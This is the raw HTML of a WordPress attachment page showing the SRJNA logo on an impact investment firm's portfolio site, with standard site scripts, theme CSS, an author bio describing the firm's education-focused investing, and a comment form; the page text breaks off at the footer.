

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://graymatterscap.com/portfolio/srjna/srjna-logo/
body_size: 24366
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://graymatterscap.com/xmlrpc.php">
	<meta name="theme-color" content="#71bf4c">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,300i,400,400i,500,600,700" rel="stylesheet">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
<script src="https://unpkg.com/aos@2.3.1/dist/aos.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>SRJNA logo - GrayMatters Capital</title>
	<link rel="canonical" href="https://graymatterscap.com/portfolio/srjna/srjna-logo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SRJNA logo - GrayMatters Capital" />
	<meta property="og:url" content="https://graymatterscap.com/portfolio/srjna/srjna-logo/" />
	<meta property="og:site_name" content="GrayMatters Capital" />
	<meta property="og:image" content="https://graymatterscap.com/portfolio/srjna/srjna-logo" />
	<meta property="og:image:width" content="250" />
	<meta property="og:image:height" content="165" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://graymatterscap.com/portfolio/srjna/srjna-logo/","url":"https://graymatterscap.com/portfolio/srjna/srjna-logo/","name":"SRJNA logo - GrayMatters Capital","isPartOf":{"@id":"https://graymatterscap.com/#website"},"primaryImageOfPage":{"@id":"https://graymatterscap.com/portfolio/srjna/srjna-logo/#primaryimage"},"image":{"@id":"https://graymatterscap.com/portfolio/srjna/srjna-logo/#primaryimage"},"thumbnailUrl":"https://graymatterscap.com/wp-content/uploads/2018/10/SRJNA-logo.png","datePublished":"2018-10-12T10:41:08+00:00","breadcrumb":{"@id":"https://graymatterscap.com/portfolio/srjna/srjna-logo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://graymatterscap.com/portfolio/srjna/srjna-logo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graymatterscap.com/portfolio/srjna/srjna-logo/#primaryimage","url":"https://graymatterscap.com/wp-content/uploads/2018/10/SRJNA-logo.png","contentUrl":"https://graymatterscap.com/wp-content/uploads/2018/10/SRJNA-logo.png","width":250,"height":165},{"@type":"BreadcrumbList","@id":"https://graymatterscap.com/portfolio/srjna/srjna-logo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graymatterscap.com/"},{"@type":"ListItem","position":2,"name":"TINKERLY (Formerly SRJNA)","item":"https://graymatterscap.com/portfolio/srjna/"},{"@type":"ListItem","position":3,"name":"SRJNA logo"}]},{"@type":"WebSite","@id":"https://graymatterscap.com/#website","url":"https://graymatterscap.com/","name":"GrayMatters Capital","description":"An Impact Investing Enterprise","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graymatterscap.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Feed" href="https://graymatterscap.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; Comments Feed" href="https://graymatterscap.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GrayMatters Capital &raquo; SRJNA logo Comments Feed" href="https://graymatterscap.com/portfolio/srjna/srjna-logo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/graymatterscap.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://graymatterscap.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acodez-themes-style-css' href='https://graymatterscap.com/wp-content/themes/graymatters/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery-1.11.0.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://graymatterscap.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://graymatterscap.com/wp-json/wp/v2/media/1444" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://graymatterscap.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://graymatterscap.com/?p=1444' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fportfolio%2Fsrjna%2Fsrjna-logo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://graymatterscap.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgraymatterscap.com%2Fportfolio%2Fsrjna%2Fsrjna-logo%2F&#038;format=xml" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="32x32" />
<link rel="icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://graymatterscap.com/wp-content/uploads/2018/04/logo2-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/* .sec5,#our-portfolio{
	display:none;
} */

.about-page #sec2counter .box{
	top:50px !important;
}

.about-page .sec1{
	padding-bottom:50px;
}

/* home page gmcspeak sec hiding 17-03-2022*/
.col-sm-5 {
    width: 100%;
}

.col-sm-7 {
    display: none;
}

.home-container .sec6 .right-sec .box{
	float:none;
	margin:auto;
}

.home-container .sec6 .tag1{display:none}

.home-container .sec3{display:none}
/*end home page gmcspeak sec hiding*/

.home-container .sec1{
	padding-bottom:130px
}

.inner-wrapper h2{
	text-align:center;
}
.contact-page .sec1 .bbl03{
	display:none;
}

.our-team-sec section:nth-child(2n) {
    background: #fff;
}
.our-team-sec section{
	background:#f0f7eb;
}

.investments .sec2{
	background:#f2f2f2;
	padding:60px 0;
}
.page-id-2569 .bbl03{
	display:none;
}
.main-list li{
	font-weight:bold;
	color:#71bf4c;
}
.list li{
	color:black;
	font-weight:normal;
}
.main-list p{
	color:black
}

.page-id-4 footer .topsec ,.page-id-8 footer .topsec,.postid-2508 footer .topsec,.page-id-2569 footer .topsec,.page-id-2668 footer .topsec,.page-id-2677 footer .topsec{
	display:none;
}

.our-team-wrapper .sec1{
	padding-bottom:35px;
}
.our-team-wrapper h2{
	margin-bottom:15px;
}
.footer-media{
	    margin: 35px 0 20px !important;
}

.buble3{
	visibility:hidden !important
}

.home-container .sec6 .right-sec{
	padding-top: 50px;
}

.our-contact-sec .map-sec .box{
	height:220px;
}

.map-sec .map-sec-title{
		text-align: center;
    margin-bottom: 30px;
    font-size: 40px;
}
.our-contact-sec .map-sec{
	padding:50px 0 100px 0
}
.our-team-wrapper .sec1{
	background:#f2f2f2;
}

.page-template-investments .our-team-wrapper .sec1 ul{
	text-align:left;
}
@media screen and (min-width: 720px) {
.home-container{
	margin-top:-70px;
}
}
.home-container .sec1 h2{
	font-size:2em;
	text-align:center;
}
.our-team-wrapper .sec1 a{
	color:#71bf4c;
}

.buble5{
	display:none;
}
#menu-item-3408 {position:absolute;left:-11111px}
.sub-menu{
	padding:0;
	width:200px;
	float:unset;
	top:23px;
	padding:20px;
}
header nav li{
	position:relative;
}
.sub-menu li {
float:unset;
	width:auto !important;
	margin:0 !important;
}

.sub-menu a{
	font-size:15px;
}


/* .ticker-news span{
	display:none !important;
}
.ticker-news{
	border:unset;
	margin:0;
} */
		</style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5JCFC9Z');</script>
<!-- End Google Tag Manager -->

</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-1444 attachmentid-1444 attachment-png wp-theme-graymatters group-blog">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5JCFC9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header class="hdr">
		<div class="container clearfix">
			   <div class="row">
			   	     <div class="col-xs-2 leftsec">
			   	        <div class="logo">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
																						<img src='https://graymatterscap.com/wp-content/uploads/2018/02/logo.jpg' alt='GrayMatters Capital'>
																				</a>
			   	        </div>
			   	        <div class="logo-sticky">
									<a href='https://graymatterscap.com/' title='GrayMatters Capital' rel='home'>
			   	   			<img src="https://graymatterscap.com/wp-content/themes/graymatters/images/logo2.jpg" alt="GrayMatters Capital" />
									</a>
			   	        </div>

			   	     </div>
			   	     <div class="col-xs-10 right-sec">
			   	     	<div id="serchbutton" class="search"></div>
                       <div class="searchpanel">
                       <div class="content">
											 <form method="get" action="https://graymatterscap.com" role="search">
											 <input class="tbx" type="search" name="s" placeholder="Type here...">
											 <button class="btn" type="submit" role="button"></button>
										 </form>
					</div>					 
			   	     </div>

			   	     	<nav>                 

<ul id="menu-main-menu" class="menu"><li id='menu-item-2673'  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a  href="https://graymatterscap.com/about/">About</a> 
<ul class="sub-menu">
<li id='menu-item-1118'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-team/">Team</a> </li>
<li id='menu-item-3408'  class="menu-item menu-item-type-custom menu-item-object-custom"><a  href="https://graymatterscap.com/category/news/">News Posts</a> </li>
<li id='menu-item-3061'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/our-journey/">Our Journey</a> </li>
<li id='menu-item-2773'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/founder/">Founder</a> </li>
</ul>
</li>
<li id='menu-item-2577'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/investments/">Investments</a> </li>
<li id='menu-item-1117'  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a  href="#">Ventures &#038; Initiatives</a> 
<ul class="sub-menu">
<li id='menu-item-1121'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/edlabs/">edLABS</a> </li>
<li id='menu-item-1119'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/colabs/">coLABS</a> </li>
<li id='menu-item-1122'  class="menu-item menu-item-type-post_type menu-item-object-page"><a  href="https://graymatterscap.com/gmc-calibrator/">GMC Calibrator</a> </li>
</ul>
</li>
</ul>                    
			   	     		<a href="#" id="pull" class="nav-icon">
			   	     			<span></span>
			   	     			<span></span>
			   	     			<span></span>
			   	     		</a>
			   	     	</nav>


			   </div>

		</div>
		</div>
	</header>
  


    <div class="inner-banner-sec">
    <div class="container clearfix">
          <h1>SRJNA logo </h1>
          <h3>
             Posted By Graymatterscap On Fri, Oct 12, 2018          </h3>
<div class="social-sec">
	<ul>
    <li>
        <a class="fb" target="_blank" href="https://www.facebook.com/sharer.php?u=https://graymatterscap.com/portfolio/srjna/srjna-logo/">facebook</a>
    </li>
    <li>
     <a class="tw" target="_blank" href="https://twitter.com/intent/tweet?url=https://graymatterscap.com/portfolio/srjna/srjna-logo/&text=SRJNA logo">Twitter</a>
    </li>
    <li>
     <a class="ln" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://graymatterscap.com/portfolio/srjna/srjna-logo/&title=SRJNA logo&summary=&source=">linkedin</a>
    </li>
    <li>
     <a class="gl" target="_blank" href="https://plus.google.com/share?url=https://graymatterscap.com/portfolio/srjna/srjna-logo/">Google</a>
    </li>



</ul>
    
</div>
          
    </div>
    </div>

    <div class="innerpagewrapper">
    <div class="main-container container" id="post_1444">
    <div class="default-inner-content">
                    <div class="post clearfix" id="post-1444">
            
                                      
                 
                <p class="attachment"><a href='https://graymatterscap.com/wp-content/uploads/2018/10/SRJNA-logo.png'><img fetchpriority="high" decoding="async" width="800" height="400" src="https://graymatterscap.com/wp-content/uploads/2018/10/SRJNA-logo-800x400.png" class="attachment-medium size-medium" alt="" /></a></p>
                

				
                <div class="next-previous-links">
					<ul>
					<li class="previous-link"><a href="https://graymatterscap.com/portfolio/srjna/" rel="prev">TINKERLY (Formerly SRJNA)</a></li>
					<li class="next-link"></li>
					</ul>
				</div>
				

<div class="row " id="author_bio_section" ><h4 class="author_name">About Graymatterscap</h4><div class="col-md-2 col-sm-2"><img alt='' src='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/149ee73195ee2b82320796fde56ba156c2a3cabf60cb3a7ef76134b7126a34d5?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/></div><div class="col-md-10 col-sm-10"><p class="author_details">Gray Matters Capital (GMC) is an Atlanta based impact investor with a gender lens that is on a mission to “Find a more purposeful life for 100 million women by 2036." Aligning with its mission is its strategy of making sector agnostic investments globally in for-profit enterprises whose products and services benefit women and girls at scale. <br />
<br />
GMC sees education, primarily catering to under-resourced and low and middle income sections of the society, as a powerful tool to bring about gender equality and social equity. Over the past 12 years, it has focused on supporting the education ecosystem India by funding for-profit enterprises in the ‘learning to earning’ space, besides being pioneers in establishing the school finance industry catering to low cost private schools in India with Indian School Finance Company (ISFC); Pakistan with the set-up of Taleem Finance Company Ltd (TFCL), in addition to Nigeria (with EdFin Microfinance Bank).<br />
<br />
GMC has till date funded over 80 enterprises across the world  to the tune of US$ 125 million.<br />
<br />
To know more, visit: graymatterscap.com</p><p class="author_links"><a href="https://graymatterscap.com/author/graymatters/">View all posts by Graymatterscap</a></p></div></div>
		
                
                <div class="comments-section">
                    
<div id="comments" class="comments-area">

	
	
		    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment</h3><form action="https://graymatterscap.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-author"><input id="author" placeholder="Name *" name="author" type="text" class="required" value="" size="30" /></p>
<p class="comment-form-email"><input id="email" placeholder="Email address *" name="email" type="text"class="required"  value="" size="30"/></p>
<p class="comment-form-url"><input id="url" name="url" placeholder="Website " type="text" value="" size="30" /> </p>
<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>three &#43; 14 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="1037k8z1pa" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768946660" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='1444' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
